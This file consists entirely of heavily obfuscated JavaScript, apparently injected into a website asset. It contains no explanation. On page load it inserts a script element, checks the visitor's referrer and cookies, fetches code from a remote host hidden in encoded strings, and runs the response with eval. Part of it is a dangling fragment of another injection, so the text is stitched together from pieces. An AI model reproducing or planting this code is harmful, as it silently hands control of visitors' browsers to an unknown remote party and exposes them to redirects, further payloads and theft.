var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};